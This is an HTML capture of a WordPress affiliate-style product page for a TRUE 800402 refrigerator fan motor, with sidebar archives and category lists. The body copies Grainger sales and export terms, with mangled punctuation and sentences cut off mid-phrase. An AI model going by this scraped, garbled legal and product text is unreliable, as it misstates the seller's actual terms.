

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cooktopsappliances.com/2022/06/30/true-800402-motor-condenser-and-evaporator-fan/
body_size: 24039
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width" />
 
  <link rel="pingback" href="https://cooktopsappliances.com/xmlrpc.php"> 
<title>TRUE 800402 Motor, Condenser And Evaporator Fan | Cooktops Appliances</title>
<style type='text/css'></style><link rel="alternate" type="application/rss+xml" title="Cooktops Appliances &raquo; Feed" href="https://cooktopsappliances.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cooktops Appliances &raquo; Comments Feed" href="https://cooktopsappliances.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cooktopsappliances.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='minezine-style-css'  href='https:///cooktopsappliances.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='minezine-google-font-default-css'  href='//fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cooktopsappliances.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cooktopsappliances.com/wp-content/themes/default/js/html5.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cooktopsappliances.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cooktopsappliances.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='GE Profile 30 White Downdraft Electric Glass Cooktop Stove Top JP989K0D1CC' href='https://cooktopsappliances.com/2022/06/29/ge-profile-30-white-downdraft-electric-glass-cooktop-stove-top-jp989k0d1cc/' />
<link rel='next' title='Jenn air a100 black cartridge' href='https://cooktopsappliances.com/2022/06/30/jenn-air-a100-black-cartridge/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://cooktopsappliances.com/2022/06/30/true-800402-motor-condenser-and-evaporator-fan/' />
<link rel='shortlink' href='https://cooktopsappliances.com/?p=7760' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Cooktops Appliances"/>
	<meta property="og:title" content="TRUE 800402 Motor, Condenser And Evaporator Fan"/>
		<meta property="og:description" content="Motor, Condenser And Evaporator Fan. Motor, Condenser And Evaporator Fan, Fits Brand True, For Use Wit"/>
	
	<meta property="og:url" content="https://cooktopsappliances.com/2022/06/30/true-800402-motor-condenser-and-evaporator-fan/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pijitozy.js"></script>
<script type="text/javascript" src="/dyxydanu.js"></script>
 
</head>
 
<body class="single single-post postid-7760 single-format-standard" id="wrapper">
<div class="pattern"></div> 
   
<div id="container">

  <header id="header">
    
    <div class="header-content">
      <p class="site-title"><a href="https://cooktopsappliances.com/">Cooktops Appliances</a></p>
      <p class="site-description"></p>
<form id="searchform" method="get" action="https://cooktopsappliances.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://cooktopsappliances.com/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form>    </div>
    <div class="menu-box">
      <div class="navigation-pattern"></div>
      <a class="link-home" href="https://cooktopsappliances.com/"></a>
<div class="menu"><ul><li class="page_item page-item-6"><a href="https://cooktopsappliances.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://cooktopsappliances.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://cooktopsappliances.com/terms-of-service/">Terms of service</a></li></ul></div>
    </div>
    
  </header> <!-- end of header -->

  <div id="main-content">
  <div id="content">    <div class="content-headline">
      <h1 class="entry-headline"><span class="entry-headline-text">TRUE 800402 Motor, Condenser And Evaporator Fan</span></h1>
    </div>
<img width="80" height="80" src="https://cooktopsappliances.com/wp-content/upload/TRUE-800402-Motor-Condenser-And-Evaporator-Fan-01-hpm.jpg" class="attachment-post-thumbnail wp-post-image" alt="TRUE-800402-Motor-Condenser-And-Evaporator-Fan-01-hpm" />    <p class="post-meta">
      <span class="post-info-author">Author: <a href="https://cooktopsappliances.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
      <span class="post-info-date">June 30, 2022</span>
    </p>
    <div class="post-info">
      <p class="post-category"><span class="post-info-category"><a href="https://cooktopsappliances.com/category/true/" rel="category tag">true</a></span></p>
      <p class="post-tags"><span class="post-info-tags"><a href="https://cooktopsappliances.com/tag/condenser/" rel="tag">condenser</a>, <a href="https://cooktopsappliances.com/tag/evaporator/" rel="tag">evaporator</a>, <a href="https://cooktopsappliances.com/tag/motor/" rel="tag">motor</a>, <a href="https://cooktopsappliances.com/tag/true/" rel="tag">true</a></span></p>
    </div>
    <div class="entry-content">

<img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/TRUE-800402-Motor-Condenser-And-Evaporator-Fan-01-ebya.jpg" title="TRUE 800402 Motor, Condenser And Evaporator Fan" alt="TRUE 800402 Motor, Condenser And Evaporator Fan"/>		 
   <br/> 
<img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/TRUE-800402-Motor-Condenser-And-Evaporator-Fan-02-kq.jpg" title="TRUE 800402 Motor, Condenser And Evaporator Fan" alt="TRUE 800402 Motor, Condenser And Evaporator Fan"/>  <br/>
     
<br/> 
  <img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/laqu.gif" title="TRUE 800402 Motor, Condenser And Evaporator Fan" alt="TRUE 800402 Motor, Condenser And Evaporator Fan"/>


<br/>
	Motor, Condenser And Evaporator Fan. Motor, Condenser And Evaporator Fan, Fits Brand True, For Use With Mfr. Model Number GDM and T Series Upright Refrigerator Units, For Use With True GDM and T Series Upright Refrigerator Units. Grainger Part #:20Z854. Add to Favorite Sellers. Sign up to Newsletter. View more great items. WESTWARD 401L62 Precision Hex Screwdriver, 1/16 in. LAB SAFETY SUPPLY 5PTD8 Volumetric Pipette, A, Glass, 10mL, PK12. ALBION 16XI04201R Caster, 1000 lb, 4 in Dia. These items are intended to be used in North America. Power adapters and other modifications may be necessary for proper operation in other countries. GRAINGER STANDARD TERMS AND CONDITIONS. Please read these terms and conditions carefully. They contain important information concerning customer? Legal rights, warranties, obligations and available dispute resolutions remedies. They also provide that if Grainger is unable to resolve any matter to Customer? S satisfaction, Customer will exclusively use arbitration to decide the dispute and Customer will bring its claim solely on an individual basis and not in a class action or representative proceeding. Grainger reserves the right to revise these Terms and Conditions at any time. Product Compliance and Suitability. Jurisdictions have varying laws, codes and regulations governing construction, installation, and/or use of products for a particular purpose. Certain products may not be available for sale in all areas. Grainger does not guarantee compliance or suitability of the products it sells with any laws, codes or regulations, nor does Grainger accept responsibility for construction, installation and/or use of a product. It is Customer&#8217;s responsibility to review the product application and all applicable laws, codes and regulations for each relevant jurisdiction to be sure that the construction, installation, and/or use involving the products are compliant. S acceptance of any order is subject to Customer? S assent to all of the terms and conditions set forth herein. Customer&#8217;s assent to these terms and conditions shall be presumed from Customer&#8217;s receipt of Grainger? S acknowledgment, or from Customer? S acceptance of all or any part of the products ordered. No additions or modifications of Grainger? S terms and conditions by Customer shall be binding upon Grainger, unless agreed to in writing by an authorized representative of Grainger. Grainger reserves the right to accept or reject any order. The terms and conditions in: (i) Grainger? S forms; (ii) acknowledgments; (iii) quotations; (iv) invoices; (v) web sites; (vi) catalogs; and (vii) extension of credit are incorporated herein by reference, and constitute the entire and exclusive agreement between Customer and Grainger. Business Customers hereby agree to indemnify and hold Grainger harmless against any breach of this representation. ADDITIONAL TERMS AND CONDITIONS RELATED TO EXPORT OF GRAINGER PRODUCTS. IN ADDITION TO THE STANDARD TERMS AND CONDITIONS IN SECTION I, EXPORT SALES OF GRAINGER PRODUCTS WILL BE GOVERNED BY THE FOLLOWING ADDITIONAL TERMS AND CONDITIONS RELATED TO EXPORT OF GRAINGER PRODUCTS? IN THE EVENT OF A CONFLICT BETWEEN GRAINGER? S STANDARD TERMS AND CONDITIONS IN SECTION I AND THE ADDITIONAL EXPORT TERMS IN SECTION III, THE ADDITIONAL TERMS IN SECTION III SHALL PREVAIL FOR EXPORT SALES OF GRAINGER PRODUCTS. Customer acknowledges that no order shall be deemed accepted unless and until it is verified and accepted by Grainger, or any of its U. Affiliates and divisions, at a continental U. Facility or at any of its websites. Customer further consents that submission of its order shall subject Customer to the jurisdiction of the federal courts of the U. And of the State where acceptance occurred in the U. Grainger is required to charge U. Export Controls and Related Regulations. Customer represents and warrants that it is not designated on, or associated with, any party designated on any of the U. Government restricted parties lists, including without limitation, the U. Commerce Department Bureau of Industry and Security? Denied Persons List; Entity List or Unverified List; the U. Treasury Department Office of Foreign Assets Control? Specially Designated Nationals and Blocked Persons List; or the U. State Department Directorate of Defense Trade Controls? Customer shall comply with all applicable U. Economic sanctions and export control laws and regulations, including without limitation, the regulations administered by OFAC, the Export Administration Regulations? Administered by BIS, and the International Traffic in Arms Regulations administered by DDTC. It is specifically agreed that Customer shall be the foreign principal party in interest? In the event a license is required for export from the U. Agent of the FPPI the exporter of record for purposes of meeting EAR requirements. Country of Importation and Anti-diversion. Customer represents that it is purchasing products from the U. And importing them to the country for the use of the ultimate consignee specified in the Customer and Grainger documentation. Customer agrees that the products will not be resold, transferred, or otherwise disposed of, to any other country or to any person other than the authorized ultimate consignee or end-user(s), either in their original form or after being incorporated into other items, without first obtaining approval from the U. Government or as otherwise authorized by U. Any commodities, technology and software will be exported from the U. In accordance with the U. Export Administration Regulations and other applicable laws or regulations. Diversion contrary to U. Customer further agrees to inform Grainger at the time of order of any North American Free Trade Agreement or other special documentation, packaging or product marking or labeling, but Grainger shall not be responsible for providing any such documentation, packaging, marking or labeling other than such documents that are necessary under U. Export laws and regulations for export, unless Grainger expressly agrees to do so. Permits, Export, and Import Licenses. Customer shall be responsible for obtaining any licenses or other official authorizations that may be required by the country of importation. When the Customer is designated as the U. Principal Party of Interest, the Customer shall be responsible for obtaining licenses under the EAR, International Traffic in Arms Regulations, Toxic Substances Control Act, or other applicable laws or regulations. If the Customer is the FPPI, then the terms contained in subsection 6 of this Section III shall apply. The rights and obligations of the parties under these terms and conditions shall not be governed by the provisions of the 1980 United Nations Convention of Contracts for the International Sale of Goods or the United Nations Convention on the Limitation Period in the International Sale of Goods. Rather, these terms and conditions shall be governed by the laws of the State of Illinois, U. Including its provisions of the Uniform Commercial Code, but excluding its conflict of law rules. This item is in the category &#8220;Home &#038; Garden\Major Appliances\Ranges &#038; Cooking Appliances\Cooktops&#8221;. The seller is &#8220;grainger&#8221; and is located in this country: US. This item can be shipped worldwide.
<ul>
 		
 
<li>Brand: TRUE</li>
<li>Model: 800402</li>
<li>Type: Parts</li>
<li>MPN: 800402</li>
<li>Installation: Not Available</li>

 </ul>
  	
<br/>
  <img class="[base64]" src="https://cooktopsappliances.com/wp-content/upload/laqu.gif" title="TRUE 800402 Motor, Condenser And Evaporator Fan" alt="TRUE 800402 Motor, Condenser And Evaporator Fan"/><br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cooktopsappliances.com/2022/06/30/true-800402-motor-condenser-and-evaporator-fan/" data-a2a-title="TRUE 800402 Motor, Condenser And Evaporator Fan"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcooktopsappliances.com%2F2022%2F06%2F30%2Ftrue-800402-motor-condenser-and-evaporator-fan%2F&amp;linkname=TRUE%20800402%20Motor%2C%20Condenser%20And%20Evaporator%20Fan" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcooktopsappliances.com%2F2022%2F06%2F30%2Ftrue-800402-motor-condenser-and-evaporator-fan%2F&amp;linkname=TRUE%20800402%20Motor%2C%20Condenser%20And%20Evaporator%20Fan" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcooktopsappliances.com%2F2022%2F06%2F30%2Ftrue-800402-motor-condenser-and-evaporator-fan%2F&amp;linkname=TRUE%20800402%20Motor%2C%20Condenser%20And%20Evaporator%20Fan" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cooktopsappliances.com/2022/06/30/true-800402-motor-condenser-and-evaporator-fan/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div><div id="minezine-post-nav" class="navigation" role="navigation">
	<div class="nav-wrapper">
  <p class="nav-previous"><a href="https://cooktopsappliances.com/2022/06/29/ge-profile-30-white-downdraft-electric-glass-cooktop-stove-top-jp989k0d1cc/" title="GE Profile 30 White Downdraft Electric Glass Cooktop Stove Top JP989K0D1CC">&larr; Previous post</a></p>
	<p class="nav-next"><a href="https://cooktopsappliances.com/2022/06/30/jenn-air-a100-black-cartridge/" title="Jenn air a100 black cartridge">Next post &rarr;</a></p>
   </div>
</div>

<div id="comments" class="comments-area comments-area-post">

	
			
</div><!-- #comments .comments-area -->    </div>   
  </div> <!-- end of content -->
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://cooktopsappliances.com/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://cooktopsappliances.com/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline"><span class="sidebar-headline-text">Recent Posts</span></p>		<ul>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/16/36-5-burner-gas-stove-top-built-in-propane-stove-stainless-steel-nglpg-dual/">36, 5 Burner Gas Stove Top Built-in Propane Stove Stainless Steel, NG/LPG Dual</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/16/5-burners-stainless-steel-natural-gas-built-in-cooktop-countertop-cook-stove-new/">5 Burners Stainless Steel Natural gas Built-In Cooktop Countertop Cook Stove NEW</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/16/ge-profile-pgp7036dlbb-36-black-5-burner-natural-gas-cooktop-light-wear/">GE Profile PGP7036DLBB 36 Black 5 Burner Natural Gas Cooktop, Light Wear</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/15/built-in-gas-cooktop-gas-stove-top-12243036-in-245-burners-dual-fuel-nglpg-2/">Built-in Gas Cooktop Gas Stove Top 12/24/30/36 In 2/4/5 Burners Dual Fuel NG/LPG</a>
						</li>
					<li>
				<a href="https://cooktopsappliances.com/2026/01/15/frigidaire-gallery-30-gas-stainless-steel-cooktop-4-burn-cast-iron-ffgc3025lsb/">Frigidaire Gallery 30 Gas Stainless Steel Cooktop 4 Burn Cast Iron FFGC3025LSB</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline"><span class="sidebar-headline-text">Archives</span></p>		<ul>
	<li><a href='https://cooktopsappliances.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cooktopsappliances.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cooktopsappliances.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cooktopsappliances.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cooktopsappliances.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cooktopsappliances.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cooktopsappliances.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cooktopsappliances.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cooktopsappliances.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/05/'>May 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/04/'>April 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/03/'>March 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/02/'>February 2018</a></li>
	<li><a href='https://cooktopsappliances.com/2018/01/'>January 2018</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline"><span class="sidebar-headline-text">Categories</span></p>		<ul>
	<li class="cat-item cat-item-6297"><a href="https://cooktopsappliances.com/category/10600w/" >10600w</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://cooktopsappliances.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://cooktopsappliances.com/category/110v2200w/" >110v2200w</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://cooktopsappliances.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://cooktopsappliances.com/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://cooktopsappliances.com/category/123036in/" >123036in</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://cooktopsappliances.com/category/1230in/" >1230in</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://cooktopsappliances.com/category/123a01s/" >123a01s</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://cooktopsappliances.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://cooktopsappliances.com/category/12in23in/" >12in23in</a>
</li>
	<li class="cat-item cat-item-5509"><a href="https://cooktopsappliances.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://cooktopsappliances.com/category/12induction/" >12induction</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://cooktopsappliances.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://cooktopsappliances.com/category/1800-watt/" >1800-watt</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://cooktopsappliances.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://cooktopsappliances.com/category/18x21/" >18&#215;21</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cooktopsappliances.com/category/2-burner/" >2-burner</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://cooktopsappliances.com/category/2-burners/" >2-burners</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://cooktopsappliances.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-6014"><a href="https://cooktopsappliances.com/category/20x23/" >20&#215;23</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://cooktopsappliances.com/category/21in/" >21in</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://cooktopsappliances.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://cooktopsappliances.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://cooktopsappliances.com/category/228inch/" >228inch</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://cooktopsappliances.com/category/22x20/" >22&#215;20</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://cooktopsappliances.com/category/23/" >23&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://cooktopsappliances.com/category/235/" >235&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://cooktopsappliances.com/category/236/" >236&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://cooktopsappliances.com/category/23in/" >23in</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://cooktopsappliances.com/category/23inch/" >23inch</a>
</li>
